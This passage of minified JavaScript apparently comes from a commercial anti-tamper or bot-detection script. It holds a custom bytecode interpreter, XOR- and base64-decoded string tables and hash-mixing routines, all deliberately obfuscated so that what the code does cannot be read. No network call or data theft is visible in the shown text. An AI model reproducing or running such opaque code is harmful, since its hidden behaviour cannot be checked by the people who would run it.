hO(HH,Math.pow(Mj,jW));};rw(Y0,[Kn]);}break;case Y0:{var ML=gB[l1];ML[RW]=function(FY,Ew){var GY=atob(FY);var SB=XY;var G1=[];var z=XY;for(var Bw=XY;NO(Bw,GY.length);Bw++){G1[z]=GY.charCodeAt(Bw);SB=mW(SB,G1[z++]);}rw(GW,[this,mS(rF(SB,Ew),bW)]);return G1;};RF(ln,[ML]);}break;case Q:{var lO=gB[l1];lO[WH]=function(){return this[s0][this[xB][lS.M]++];};RF(Y0,[lO]);}break;case cH:{var b1=gB[l1];b1[KB]=function(ZO){return this[wH](ZO?this[mY][MY(this[mY][Pw()[OF(IO)](N0,JU(tj))],xF)]:this[mY].pop());};RF(Q,[b1]);}break;case Fw:{var kG=gB[l1];kG[wH]=function(gL){return KF(typeof gL,Bj()[bn(XB)].apply(null,[Xj,qL,JU(WL)]))?gL.e:gL;};RF(cH,[kG]);}break;case Al:{var hC=gB[l1];hC[Yn]=function(vn){return MC.call(this[VL],vn,this);};RF(Fw,[hC]);}break;case KU:{var pF=gB[l1];pF[sw]=function(dO,MU,BF){if(KF(typeof dO,Bj()[bn(XB)](DB(DB(xF)),qL,JU(WL)))){BF?this[mY].push(dO.e=MU):dO.e=MU;}else{nG.call(this[VL],dO,MU);}};RF(Al,[pF]);}break;case M:{var NL=gB[l1];NL[bB]=function(p0,xW){this[xB][p0]=xW;};NL[qS]=function(P0){return this[xB][P0];};RF(KU,[NL]);}break;}}return VH.call(this,YH);function KS(nn,w1){var Nw=KS;switch(nn){case G:{jU=function(qC){return X0.apply(this,[QS,arguments]);};xl.apply(null,[rl,JU(xY)]);}break;case Al:{var LF=w1[l1];var jj=w1[Q0];var Mw=wS()[jH(Mj)](JU(gF),XB);for(var YC=XY;NO(YC,LF[Pw()[OF(IO)].apply(null,[N0,JU(tj)])]);YC=rF(YC,xF)){var PS=LF[Bj()[bn(xF)].apply(null,[DB(DB([])),xF,JU(Ij)])](YC);var TW=jj[PS];Mw+=TW;}return Mw;}break;case W0:{var MF={'\x42':Pw()[OF(XY)].apply(null,[Mj,JU(kF)]),'\x4b':Bj()[bn(XY)](cO,Mj,JU(L0)),'\x4d':wS()[jH(XY)].apply(null,[JU(JY),KL]),'\x52':Pw()[OF(xF)].call(null,IO,bO),'\x5a':Pw()[OF(Mj)].apply(null,[CH,JU(w)]),'\x5f':Pw()[OF(KL)].apply(null,[XY,JU(LS)]),'\x6b':Pw()[OF(rl)](qL,JU(ww)),'\x72':wS()[jH(xF)](JU(IB),XY),'\x73':Pw()[OF(XB)](KL,JU(ZY))};return function(fW){return KS(Al,[fW,MF]);};}break;case Y0:{var lC=w1[l1];lW(lC[XY]);for(var Fn=XY;NO(Fn,lC.length);++Fn){wS()[lC[Fn]]=function(){var gH=lC[Fn];return function(kW,BG){var TG=WW.call(null,kW,BG);wS()[gH]=function(){return TG;};return TG;};}();}}break;case XC:{var kB=w1[l1];var dG=w1[Q0];var Kl=w1[XC];var U0=rF([],[]);var HW=mS(rF(Kl,q1()),vW);var bS=fH[dG];var N1=XY;if(NO(N1,bS.length)){do{var TB=On(bS,N1);var WO=On(Iw.Dj,HW++);U0+=f1(l1,[cW(ZS(cW(TB,WO)),hj(TB,WO))]);N1++;}while(NO(N1,bS.length));}return U0;}break;case OU:{var C1=w1[l1];Iw=function(UF,Ow,UW){return KS.apply(this,[XC,arguments]);};return Gl(C1);}break;case CY:{var pl=w1[l1];var Gw=w1[Q0];var Y1=rF([],[]);var E1=mS(rF(pl,q1()),gY);var lH=bF[Gw];for(var QB=XY;NO(QB,lH.length);QB++){var NG=On(lH,QB);var AC=On(WW.hW,E1++);Y1+=f1(l1,[cW(ZS(cW(NG,AC)),hj(NG,AC))]);}return Y1;}break;case KU:{var m0=w1[l1];WW=function(dw,pW){return KS.apply(this,[CY,arguments]);};return lW(m0);}break;case WS:{var Vw=w1[l1];Gl(Vw[XY]);for(var qY=XY;NO(qY,Vw.length);++qY){Bj()[Vw[qY]]=function(){var Fl=Vw[qY];return function(Kj,Dl,EC){var I=Iw.apply(null,[sl,Dl,EC]);Bj()[Fl]=function(){return I;};return I;};}();}}break;case K:{xF=+ ! ![];Mj=xF+xF;KL=xF+Mj;XY=+[];IO=Mj*KL*xF;rl=Mj-xF+KL;XB=KL+rl-Mj;N0=rl*XB-Mj-KL-IO;CH=KL*xF*rl-XB;qL=CH-IO+rl*KL-XB;NH=xF*XB+N0-qL+rl;z0=xF-KL+N0*XB-NH;BB=IO+z0+KL+xF+N0;Q1=CH*qL+NH+Mj*xF;s0=z0+N0*qL+XB-NH;MO=CH*s0-rl+N0+z0;gU=CH*s0+qL+IO;kF=qL+s0*CH*xF+XB;cO=IO+Mj+xF+z0;L0=s0+Mj-IO+CH*NH;JY=z0*IO-Mj+N0+CH;bO=s0+NH+qL+CH+xF;w=N0-z0*qL+NH*s0;LS=s0*XB+rl-NH*IO;ww=xF*s0+qL*rl;IB=z0*N0+NH*IO+qL;ZY=qL+NH+rl*s0-IO;gF=qL-CH+XB+N0;tj=CH+Mj+s0-rl+z0;Ij=IO+N0+KL*qL+s0;vW=qL+XB+xF+Mj;gY=qL+XB*rl-xF;sl=qL+z0+IO;hw=z0+CH+rl+qL+Mj;JW=NH+z0+IO+s0*CH;RW=N0*XB-NH+CH+z0;xY=XB*rl*z0-qL+s0;WL=rl+qL*z0*Mj-N0;Ol=N0-Mj+IO*s0-NH;fn=NH*Mj+IO-XB;CC=s0+N0+XB*NH*xF;pj=rl+Mj*z0*qL+XB;mY=z0*qL-IO-XB-KL;NS=z0*CH+NH+XB-Mj;qB=z0*CH-KL-Mj+qL;pY=xF+Mj-KL+qL+z0;J=qL*NH+KL-XB-N0;Gn=XB*xF*qL*Mj*KL;AF=NH+N0+CH*qL*rl;KB=XB+N0+CH*IO+NH;Z=KL*rl+XB*qL*IO;VL=Mj*xF*s0+qL-N0;YW=IO-Mj+XB+N0;WH=IO*rl*NH-xF-CH;Uj=N0*qL+xF-XB-rl;bB=s0+rl*z0+IO-qL;ES=Mj*CH+IO-xF;kU=CH+NH+XB*z0+IO;h=Mj+KL*IO-XB+NH;TF=N0*Mj*xF+KL*rl;HB=z0+xF-rl-Mj+CH;Yn=IO*KL*XB-z0-qL;H0=xF*z0+IO*N0;OH=qL+IO*Mj+rl*N0;g=z0*Mj+xF-rl;LH=XB*qL-KL*xF;xB=qL*z0-CH*rl+Mj;YO=XB+s0-rl-xF+Mj;sS=qL*IO+NH*xF+N0;N=rl+NH*N0-qL;DU=CH-Mj+IO*N0+z0;l0=N0*KL+s0-CH-NH;Ln=KL*z0+qL-Mj+CH;Zj=xF*s0+z0-Mj-N0;wH=Mj+NH*XB-rl-N0;sw=KL+Mj*qL+z0+NH;B=IO*rl+s0;JC=IO-CH-XB+z0+s0;rG=NH+CH+XB*rl+s0;Jj=Mj+rl*z0+N0;FG=s0+N0*XB+Mj;IC=z0+IO+s0+KL*rl;CG=IO+NH-XB*xF;Yj=rl+NH*CH*Mj;pC=s0-XB+KL+IO*NH;VY=XB*NH*Mj-z0+s0;vl=s0+qL*IO-xF+z0;Fj=s0+z0+IO*XB*Mj;cj=xF*s0+IO+N0*NH;Rl=NH*qL*KL+xF-XB;mH=rl+s0*Mj+xF+N0;P=xF+XB*z0+IO*N0;dF=qL*z0-NH*rl;rO=z0*rl+s0-CH;bW=rl*z0+KL*qL+s0;zY=rl*N0-NH-XB+KL;c=IO-NH+N0+qL-xF;Xj=xF+z0+IO+qL;qS=IO+CH*NH*xF-rl;TH=N0+xF+NH*CH+qL;}break;}}function fS(){return rw.apply(this,[K,arguments]);}function lG(){return rw.apply(this,[c0,arguments]);}function hj(jC,SU){return jC|SU;}function KF(KH,JL){return KH==JL;}var lS;function zL(){return RF.apply(this,[ln,arguments]);}function TU(){return WU.apply(this,[YG,arguments]);}function cY(){return WG.apply(this,[ln,arguments]);}function Hl(){return WU.apply(this,[D1,arguments]);}var xl;function LG(){this["OB"]++;this.EH=QU;}var R1;var wn;var EF;function wF(){return rw.apply(this,[In,arguments]);}function F0(){return VH.apply(this,[Hj,arguments]);}function OL(){return VH.apply(this,[XC,arguments]);}var l1,p,Aw,qO,bU,k1,U,fU,Q0,QS,XC;var WW;function cW(JO,PY){return JO&PY;}function Tl(IG,fC){return IG!==fC;}function rF(A1,hG){return A1+hG;}function dL(){return VH.apply(this,[NW,arguments]);}function sF(vw,US){return vw!=US;}function jw(){this["x0"]^=this["x0"]>>>16;this.EH=mF;}function VH(E0,LY){var SO=VH;switch(E0){case YH:{Gl=function(){return X0.apply(this,[RO,arguments]);};EF=function(xj){this[mY]=[xj[NS].e];};nG=function(gW,BO){return VH.apply(this,[U,arguments]);};MC=function(AW,cL){return VH.apply(this,[rB,arguments]);};WW=function(W1,kO){return X0.apply(this,[Q,arguments]);};FC=function(){this[mY][this[mY].length]={};};jG=function(){this[mY].pop();};R1=function(){return [...this[mY]];};Ml=function(E){return VH.apply(this,[K,arguments]);};k=function(){this[mY]=[];};xl=function(nS,PF){return X0.apply(this,[pO,arguments]);};lW=function(){return X0.apply(this,[fU,arguments]);};jU=function(){return KS.apply(this,[G,arguments]);};kS=function(kj,nY,QG){return VH.apply(this,[WS,arguments]);};KS(K,[]);jl=rW();bF=TL();KS.call(this,Y0,[CF()]);Pl();KS.call(this,WS,[CF()]);FF();f1.call(this,Q0,[CF()]);wn=f1(n0,[['rK_','MMs','rsZ','rRMMBRRRRRR','rRMkBRRRRRR'],DB([])]);lS={M:wn[XY],l:wn[xF],p:wn[Mj]};;Rj=class Rj {constructor(){this[xB]=[];this[s0]=[];this[mY]=[];this[LH]=XY;RF(M,[this]);this[Bj()[bn(IO)](TH,KL,JU(pj))]=kS;}};return Rj;}break;case U:{var gW=LY[l1];var BO=LY[Q0];return this[mY][MY(this[mY].length,xF)][gW]=BO;}break;case rB:{var AW=LY[l1];var cL=LY[Q0];for(var Ul of [...this[mY]].reverse()){if(SW(AW,Ul)){return cL[qB](Ul,AW);}}throw Bj()[bn(KL)](pY,rl,JU(gU));}break;case K:{var E=LY[l1];if(jB(this[mY].length,XY))this[mY]=Object.assign(this[mY],E);}break;case WS:{var kj=LY[l1];var nY=LY[Q0];var QG=LY[XC];this[s0]=this[RW](nY,QG);this[NS]=this[H0](kj);this[VL]=new EF(this);this[bB](lS.M,XY);try{while(NO(this[xB][lS.M],this[s0].length)){var m1=this[WH]();this[m1](this);}}catch(Ej){}}break;case NW:{var FS=LY[l1];FS[FS[J](Gn)]=function(){this[mY].push(this[NH]());};}break;case Q0:{var ZL=LY[l1];ZL[ZL[J](AF)]=function(){this[mY].push(UG(this[KB](),this[KB]()));};VH(NW,[ZL]);}break;case l1:{var XL=LY[l1];XL[XL[J](Z)]=function(){FC.call(this[VL]);};VH(Q0,[XL]);}break;case Hj:{var PU=LY[l1];PU[PU[J](KL)]=function(){this[mY].push(NO(this[KB](),this[KB]()));};VH(l1,[PU]);}break;case XC:{var OO=LY[l1];OO[OO[J](XB)]=function(){jG.call(this[VL]);};VH(Hj,[OO]);}break;}}0x814918,3570886490;function HY(){return RF.apply(this,[M,arguments]);}function CS(){this["x0"]=this["x0"]<<13|this["x0"]>>>19;this.EH=r0;}function Nj(){this["x0"]=(this["x0"]&0xffff)*0x85ebca6b+(((this["x0"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.EH=AG;}function Z1(){this["x0"]^=this["x0"]>>>16;this.EH=Nj;}function J0(){return rw.apply(this,[YH,arguments]);}var bF;function b0(){if(this["I1"]<QL(this["ll"]))this.EH=BH;else this.EH=fO;}function lU(){this["O1"]=(this["O1"]&0xffff)*0xcc9e2d51+(((this["O1"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.EH=vL;}function CF(){var WC=['zS','K1','UB','FU','bj','JB','S1','s','tH','k0'];CF=function(){return WC;};return WC;}function GS(){return RF.apply(this,[Fw,arguments]);}var kS;function RU(){return Mn.apply(this,[RO,arguments]);}function CO(cB,AS){return cB<=AS;}function pL(VC){this[mY]=Object.assign(this[mY],VC);}var Rj;function PC(){return RF.apply(this,[Y0,arguments]);}function OF(pU){return CF()[pU];}function gO(){return WU.apply(this,[OU,arguments]);}function sL(){return RF.apply(this,[KU,arguments]);}function FF(){HF=["\x00","FIW$","","u","^\'yxT-m\bI\tJw","6UQ.\'Rgg/G)E\\[O","","","P","C5\x40\t_4","\'E*^/]\fSZPa2*c\\9J\v\v9B4\\H_SJl3\fX>,\\$H\x07S|\fB#KZ_SJ","lU\vXSS\"z\"/1\\\t^1\\2OFY"];}var nG;function wW(){return rw.apply(this,[l1,arguments]);}function hU(){Tw=p+U*QS,Gj=fU+U*QS,Yw=Aw+U*QS+qO*QS*QS+qO*QS*QS*QS+Aw*QS*QS*QS*QS,YG=k1+XC*QS,qU=Q0+QS,G=XC+U*QS,YH=Aw+QS,pO=XC+Aw*QS,nB=Q0+k1*QS,mw=l1+XC*QS+U*QS*QS+Aw*QS*QS*QS+qO*QS*QS*QS*QS,ln=qO+QS,Fw=k1+k1*QS,n0=bU+U*QS,W0=Aw+k1*QS,GO=bU+qO*QS,G0=p+QS,K=XC+qO*QS,EB=Aw+XC*QS,In=Aw+qO*QS,KU=p+XC*QS,EL=l1+U*QS,Q=qO+qO*QS,WS=k1+QS,Hj=XC+k1*QS,zl=k1+XC*QS+l1*QS*QS+QS*QS*QS,c0=fU+k1*QS,ZB=qO+U*QS+qO*QS*QS+qO*QS*QS*QS+Aw*QS*QS*QS*QS,OU=XC+QS,LW=U+QS,c1=XC+XC*QS,LO=qO+XC*QS,xU=Aw+p*QS+XC*QS*QS+qO*QS*QS*QS+qO*QS*QS*QS*QS,M=Q0+Aw*QS,rB=fU+QS,hL=Q0+U*QS,D1=bU+QS,GW=bU+k1*QS,Oj=U+qO*QS,Y0=Aw+U*QS,Al=k1+qO*QS,U1=Q0+XC*QS,cH=p+qO*QS,NW=U+k1*QS,pw=l1+qO*QS,CY=U+U*QS,RO=qO+k1*QS,Cw=U+XC*QS;}function hH(ll,YF){var CB={ll:ll,x0:YF,OB:0,I1:0,EH:BH};while(!CB.EH());return CB["x0"]>>>0;}function MY(bG,mG){return bG-mG;}function Pw(){var Vj=[]['\x65\x6e\x74\x72\x69\x65\x73']();Pw=function(){return Vj;};return Vj;}function sG(){return WU.apply(this,[YH,arguments]);}function MW(){return rw.apply(this,[GW,arguments]);}function Iw(){return f1.apply(this,[M,arguments]);}function GG(){this["x0"]=(this["RY"]&0xffff)+0x6b64+(((this["RY"]>>>16)+0xe654&0xffff)<<16);this.EH=LG;}function AG(){this["x0"]^=this["x0"]>>>13;this.EH=qF;}function JU(SL){return -SL;}function wB(a,b){return a.charCodeAt(b);}function A(){return rw.apply(this,[QS,arguments]);}function Zl(){return KS.apply(this,[WS,arguments]);}var jU;function mW(OC,fY){return OC^fY;}function jH(FH){return CF()[FH];}function Mn(rL,tO){var h0=Mn;switch(rL){case hL:{var LU=tO[l1];LU[LU[J](FG)]=function(){this[mY].push(mS(this[KB](),this[KB]()));};WU(EB,[LU]);}break;case RO:{var Vl=tO[l1];Vl[Vl[J](IC)]=function(){var BU=this[WH]();var mB=this[WH]();var wO=this[WH]();var S0=this[KB]();var RG=[];for(var bL=XY;NO(bL,wO);++bL){switch(this[mY].pop()){case XY:RG.push(this[KB]());break;case xF:var RL=this[KB]();for(var lj of RL.reverse()){RG.push(lj);}break;default:throw new Error(Pw()[OF(qL)](CG,Yj));}}var g1=S0.apply(this[NS].e,RG.reverse());BU&&this[mY].push(this[H0](g1));};Mn(hL,[Vl]);}break;case Al:{var UH=tO[l1];UH[UH[J](pC)]=function(){this[sw](this[mY].pop(),this[KB](),this[WH]());};Mn(RO,[UH]);}break;case U1:{var VW=tO[l1];VW[VW[J](VY)]=function(){this[mY].push(hj(this[KB](),this[KB]()));};Mn(Al,[VW]);}break;case rB:{var xC=tO[l1];xC[xC[J](vl)]=function(){var DO=this[mY].pop();var jS=this[WH]();if(sF(typeof DO,Bj()[bn(XB)](DB({}),qL,JU(WL)))){throw Pw()[OF(N0)].apply(null,[NH,JU(Ol)]);}if(Wl(jS,xF)){DO.e++;return;}this[mY].push(new Proxy(DO,{get(LL,dj,nW){if(jS){return ++LL.e;}return LL.e++;}}));};Mn(U1,[xC]);}break;case KU:{var VB=tO[l1];VB[VB[J](Fj)]=function(){var mL=this[WH]();var SG=VB[Uj]();if(DB(this[KB](mL))){this[bB](lS.M,SG);}};Mn(rB,[VB]);}break;case LO:{var p1=tO[l1];p1[p1[J](cj)]=function(){var v=this[WH]();var DL=this[KB]();var IW=this[KB]();var wj=this[qB](IW,DL);if(DB(v)){var lB=this;var En={get(IL){lB[NS]=IL;return IW;}};this[NS]=new Proxy(this[NS],En);}this[mY].push(wj);};Mn(KU,[p1]);}break;case p:{var DG=tO[l1];DG[DG[J](JY)]=function(){this[mY].push(this[Yn](this[Rl]()));};Mn(LO,[DG]);}break;case qU:{var H=tO[l1];H[H[J](mH)]=function(){this[mY].push(this[Uj]());};Mn(p,[H]);}break;case c1:{var cU=tO[l1];cU[cU[J](P)]=function(){this[mY].push(this[Rl]());};Mn(qU,[cU]);}break;}}var jG;function r0(){this["RY"]=(this["x0"]&0xffff)*5+(((this["x0"]>>>16)*5&0xffff)<<16)&0xffffffff;this.EH=GG;}function FW(){return hH(cw(),904254);}function qF(){this["x0"]=(this["x0"]&0xffff)*0xc2b2ae35+(((this["x0"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.EH=jw;}function f1(FO,Xn){var YL=f1;switch(FO){case l1:{var OS=Xn[l1];if(CO(OS,ZB)){return XW[jl[Mj]][jl[xF]](OS);}else{OS-=Yw;return XW[jl[Mj]][jl[xF]][jl[XY]](null,[rF(Bn(OS,NH),xU),rF(mS(OS,zl),mw)]);}}break;case pw:{var PL=Xn[l1];var gG=Xn[Q0];var vF=rF([],[]);var kC=mS(rF(gG,q1()),fn);var NF=HF[PL];var JH=XY;while(NO(JH,NF.length)){var n=On(NF,JH);var SF=On(xl.qj,kC++);vF+=f1(l1,[cW(ZS(cW(n,SF)),hj(n,SF))]);JH++;}return vF;}break;case EB:{var zB=Xn[l1];xl=function(xO,UO){return f1.apply(this,[pw,arguments]);};return jU(zB);}break;case M:{var DY=Xn[l1];var RH=Xn[Q0];var HO=Xn[XC];var j=fH[IO];var bw=rF([],[]);var lF=fH[RH];for(var xG=MY(lF.length,xF);NU(xG,XY);xG--){var Lj=mS(rF(rF(xG,HO),q1()),j.length);var QF=On(lF,xG);var NC=On(j,Lj);bw+=f1(l1,[cW(ZS(cW(QF,NC)),hj(QF,NC))]);}return KS(OU,[bw]);}break;case n0:{var M1=Xn[l1];var vC=Xn[Q0];var ZG=[];var qH=KS(W0,[]);var rH=vC?XW[Bj()[bn(Mj)].call(null,DB(xF),XB,CC)]:XW[wS()[jH(KL)](JU(IO),rl)];for(var dB=XY;NO(dB,M1[Pw()[OF(IO)](N0,JU(tj))]);dB=rF(dB,xF)){ZG[Pw()[OF(CH)].apply(null,[xF,JU(cO)])](rH(qH(M1[dB])));}return ZG;}break;case Q0:{var nl=Xn[l1];jU(nl[XY]);for(var Wn=XY;NO(Wn,nl.length);++Wn){Pw()[nl[Wn]]=function(){var tC=nl[Wn];return function(t,mn){var V0=xl.call(null,t,mn);Pw()[tC]=function(){return V0;};return V0;};}();}}break;}}function NB(){return rw.apply(this,[Y0,arguments]);}var k;function WG(BS,dU){var IS=WG;switch(BS){case ln:{var D0=dU[l1];D0[D0[J](YW)]=function(){var bY=this[WH]();var DC=D0[Uj]();if(this[KB](bY)){this[bB](lS.M,DC);}};VH(XC,[D0]);}break;case G:{var DW=dU[l1];DW[DW[J](ES)]=function(){var YB=[];var TS=this[WH]();while(TS--){switch(this[mY].pop()){case XY:YB.push(this[KB]());break;case xF:var W=this[KB]();for(var jL of W){YB.push(jL);}break;}}this[mY].push(this[kU](YB));};WG(ln,[DW]);}break;case GO:{var H1=dU[l1];H1[H1[J](h)]=function(){this[mY].push(NU(this[KB](),this[KB]()));};WG(G,[H1]);}break;case YG:{var d1=dU[l1];d1[d1[J](TF)]=function(){this[mY].push(hO(JU(xF),this[KB]()));};WG(GO,[d1]);}break;case Cw:{var vj=dU[l1];vj[vj[J](HB)]=function(){this[mY]=[];k.call(this[VL]);this[bB](lS.M,this[s0].length);};WG(YG,[vj]);}break;case LW:{var xS=dU[l1];xS[xS[J](Yn)]=function(){this[mY].push(this[H0](undefined));};WG(Cw,[xS]);}break;case G0:{var Xw=dU[l1];Xw[Xw[J](BB)]=function(){this[mY].push(rF(this[KB](),this[KB]()));};WG(LW,[Xw]);}break;case nB:{var V1=dU[l1];V1[V1[J](OH)]=function(){this[mY].push(WB(this[KB](),this[KB]()));};WG(G0,[V1]);}break;case Tw:{var AB=dU[l1];AB[AB[J](g)]=function(){this[mY].push(SW(this[KB](),this[KB]()));};WG(nB,[AB]);}break;case Y0:{var sU=dU[l1];sU[sU[J](Uj)]=function(){var qW=this[WH]();var Aj=this[WH]();var mU=this[Uj]();var J1=R1.call(this[VL]);var OW=this[NS];this[mY].push(function(...RS){var vH=sU[NS];qW?sU[NS]=OW:sU[NS]=sU[H0](this);var Nn=MY(RS.length,Aj);sU[LH]=rF(Nn,xF);while(NO(Nn++,XY)){RS.push(undefined);}for(let cS of RS.reverse()){sU[mY].push(sU[H0](cS));}Ml.call(sU[VL],J1);var Cn=sU[xB][lS.M];sU[bB](lS.M,mU);sU[mY].push(RS.length);sU[YO]();var xL=sU[KB]();while(Wl(--Nn,XY)){sU[mY].pop();}sU[bB](lS.M,Cn);sU[NS]=vH;return xL;});};WG(Tw,[sU]);}break;}}function NU(Kw,B1){return Kw>=B1;}function mF(){return this;}function kn(){return WG.apply(this,[Tw,arguments]);}var xF,Mj,KL,XY,IO,rl,XB,N0,CH,qL,NH,z0,BB,Q1,s0,MO,gU,kF,cO,L0,JY,bO,w,LS,ww,IB,ZY,gF,tj,Ij,vW,gY,sl,hw,JW,RW,xY,WL,Ol,fn,CC,pj,mY,NS,qB,pY,J,Gn,AF,KB,Z,VL,YW,WH,Uj,bB,ES,kU,h,TF,HB,Yn,H0,OH,g,LH,xB,YO,sS,N,DU,l0,Ln,Zj,wH,sw,B,JC,rG,Jj,FG,IC,CG,Yj,pC,VY,vl,Fj,cj,Rl,mH,P,dF,rO,bW,zY,c,Xj,qS,TH;}();MrV-=HV;FG={};}break;case pE:{wN(C5,[]);GEV=wN(Qw,[]);vsV(dB,[nGV()]);b5V(mX,[]);T3V=b5V(mE,[]);MrV=fH;}break;case SB:{DmV();MrV+=HH;xmV=R2();nVV=CJV();xsV=q5V();Kc();AJV();}break;case Pw:{DBV=function(){return lGV.apply(this,[Pw,arguments]);};Ic=function(qsV,T8V,QBV,vJV){return lGV.apply(this,[cl,arguments]);};FGV=function(){return lGV.apply(this,[cQ,arguments]);};sXV=function(Z1,CsV){return lGV.apply(this,[Om,arguments]);};GGV=function(t5V,D8V){return lGV.apply(this,[tl,arguments]);};MrV=DV;LlV=function(){return lGV.apply(this,[s3,arguments]);};}break;case xl:{MrV=hV;var pQV=ckV[gs];var AQV=MT;for(var NrV=MT;Ox(NrV,pQV.length);++NrV){var dXV=g1(pQV,NrV);if(Ox(dXV,q3)||Uz(dXV,AE))AQV=XW(AQV,xW);}return AQV;}break;case qX:{hM.Gm=rsV[HS];wN.call(this,vH,[eS1_xor_2_memo_array_init()]);MrV+=pw;return '';}break;case GE:{MrV=hV;var DrV=ckV[gs];var vrV=MT;for(var VlV=MT;Ox(VlV,DrV.length);++VlV){var H5V=g1(DrV,VlV);if(Ox(H5V,q3)||Uz(H5V,AE))vrV=XW(vrV,xW);}return vrV;}break;case tl:{GGV.Il=Yc[I9];b5V.call(this,ZV,[eS1_xor_1_memo_array_init()]);return '';}break;case zm:{var N1=ckV[gs];var HCV=MT;for(var q8V=MT;Ox(q8V,N1.length);++q8V){var h5V=g1(N1,q8V);if(Ox(h5V,q3)||Uz(h5V,AE))HCV=XW(HCV,xW);}return HCV;}break;case cl:{Ic.ZH=KkV[FP];b5V.call(this,d5,[eS1_xor_3_memo_array_init()]);return '';}break;case cQ:{var IrV=ckV[gs];var PJV=MT;for(var KCV=MT;Ox(KCV,IrV.length);++KCV){var RlV=g1(IrV,KCV);if(Ox(RlV,q3)||Uz(RlV,AE))PJV=XW(PJV,xW);}return PJV;}break;case SJ:{MrV=hV;sXV.Y5=VsV[Gf];d7.call(this,rs,[eS1_xor_0_memo_array_init()]);return '';}break;case Yw:{var Tc=ckV[gs];var BEV=MT;MrV=hV;for(var GCV=MT;Ox(GCV,Tc.length);++GCV){var PEV=g1(Tc,GCV);if(Ox(PEV,q3)||Uz(PEV,AE))BEV=XW(BEV,xW);}return BEV;}break;case Qw:{var OXV=ckV;var GkV=OXV[MT];Dd.push(sP);for(var f1=xW;Ox(f1,OXV[Ep()[Wn(MT)](pX,sh)]);f1+=IO){GkV[OXV[f1]]=OXV[XW(f1,xW)];}Dd.pop();MrV=hV;}break;case zl:{var EmV=ckV[gs];var NJV=MT;for(var KmV=MT;Ox(KmV,EmV.length);++KmV){var mrV=g1(EmV,KmV);if(Ox(mrV,q3)||Uz(mrV,AE))NJV=XW(NJV,xW);}return NJV;}break;case Cw:{var GJV={};var VVV=ckV;Dd.push(kF);for(var G5V=MT;Ox(G5V,VVV[Ep()[Wn(MT)](XB,sh)]);G5V+=IO)GJV[VVV[G5V]]=VVV[XW(G5V,xW)];var RGV;return Dd.pop(),RGV=GJV,RGV;}break;case TG:{var Y5V=ckV[gs];Dd.push(Z6);MrV+=s3;if(IL(typeof GJ[j7(typeof L2()[bK(xW)],'undefined')?L2()[bK(OO)].call(null,tj,fp):L2()[bK(UK)](nD,NsV)],BT()[YY(MT)](RO,VK,Sv,UK,cx))&&GJ[L2()[bK(UK)](nD,NsV)][L2()[bK(nI)].call(null,r9,SA)]){GJ[Fb()[Kg(nI)](U0,Et)][IL(typeof Vt()[gj(MT)],XW([],[][[]]))?Vt()[gj(MT)](OL,lkV,UP,s7):Vt()[gj(xW)](Lp,ZXV,VP,xP)](Y5V,GJ[L2()[bK(UK)](nD,NsV)][L2()[bK(nI)].apply(null,[r9,SA])],xZ(Cw,[L2()[bK(vh)](tP,cW),Vb()[T4(UK)].apply(null,[fg,tD,JM,pS])]));}GJ[IL(typeof Fb()[Kg(wY)],XW('',[][[]]))?Fb()[Kg(nI)].call(null,U0,Et):Fb()[Kg(Un)](SXV,kXV)][Vt()[gj(MT)].apply(null,[gO,lkV,UP,s7])](Y5V,L2()[bK(EY)].call(null,S7,pR),xZ(Cw,[L2()[bK(vh)].apply(null,[tP,cW]),HY(gs)]));Dd.pop();}break;}}};var TF=function(){return d7.apply(this,[rs,arguments]);};var W8V=function(){Yc=["#1D!%","] (2","!8\x07\b&,",",+H =U7","VcM\x40","\">","!/#","+K!\v1/%","1).4","()L&","6\r>_&/!D&+))\"\x00(","1-Y$)\x40!\v)<",":-/#*+\r+\"L1W\b%\'A*J$*","-L\x3f*S3 ","r","6","\'M78>17+B1\"(",":\x40=\x3f=","6)0"," \f+L (%","\"*N74","33","[","5%<0\x00N&$2\x407","#>\r T\vL>&du>\n-\"q\'\b!0\r\x00(*A7\r6","!8\x00!:^!6J%\f6\b0\x00","4\"","\v<8~\x003,N $4Q","\x07\n"," (3)3,:_\r8*R \x074)5",",E3\x3f!A\r%5\x07#-","\"\"\r%","(4\"","\x07()\x00-B ","H$(*Q-8(+_;.P&\x07+\x3f%","G\' >+L","6)< ",")>C\'=I=(% ","\"4\x40 ","kt}kF","\f7#","pr0 kB7\v(4-#\f6K+T\"(y","7H;*,Q","52-q!\r0rD<mv4d01\fT_=:7\x40 \f","+\"\'\b&,N:,*B7","\x07!><60C","*/%+TwJ79d\fm*841I=:lyz#^ml\r\nIVa0mr#,*-% T<B6(x\t#d\r\f"," )\' -D7#0D&*",")+K=\x3f)","3)\'","\",q~JA \f/D (7\rhla\x40A=\r`}vrOO~|aKQuT`v","<I1%A=.\x07+-\"\x07$Ci]4.i\x3f($\r","*&","\fWH~8\r(l+mw|YcI\vw~xY^73L\x3f=!A{\x4066>0\bE",">_1%-Q71>4","]\'>","6%%=","&%=","\x07\td42\x00\x074/;\rr\bb","+\"\"0+B ","*-3!$3X5$*","6^;/-I;\v80","\'6#< ","=6J17\r$5,Y\x00(7","(\x3f4+*\x40\r(2D>\n0)",")>5x","\f6^","#\"4(+H ","7H1&\rU ,#\"0","v3\x40$D","","\b6","z\r78,B<+-W\x3f","q<","$\x07,","=#0J\'780","1$>_3 !Q7\r"," !V!!","\x00(3T","!\"53$0C","3:C7\x3f%Q=\rW-\x3fq\r7>I+m6P<*+","3(+_;.u(%6","[\x00O\x3fbA3\v","\'-%\t","",",","-\x3f!&[7#0","-#\t)","&","i7;-F70-)\x3f\x0010C;!K&","!\r","++8","%\'$","2","0%<;*:","%F1!>0\b*","*:\r\t3)#","\t1H","6N9-H7_\'(96\\\b+","C3;-B3\v6","U%","! 1\x00kv","tv%>\r","% =>C&\")","\x3f+%\b+\vL5","D<)!]","6C!(6Q\x00\x07(-2\f +y750","Qbj4L","*!","\r","$*H(*B&","\x005\x00*_7","bjw+\x070_\r)%Q3B","Yy","*26U7)"," L!","x\x00v:3\x3f%\x00&\rg3","\x007B;#0\r3\x3f4A*J$*",".+H\"!\r:","L1.!I7\r))%","7N","!8\x003\fD5#%I","B7\v\'6#%<:b4","\x07`l6","#:N&$2\x40\x07!","e","Q=\n,)\"","7)\"\b*\fY=\x3f%B7","C4(o","#0\x40","6A7%Q:","10","\f","=\x00!1J","=","K7\v","Y=4U7\r4%\x3f4","v1","8]\'\x40<6)#","4D&","!/:3\b*:Y 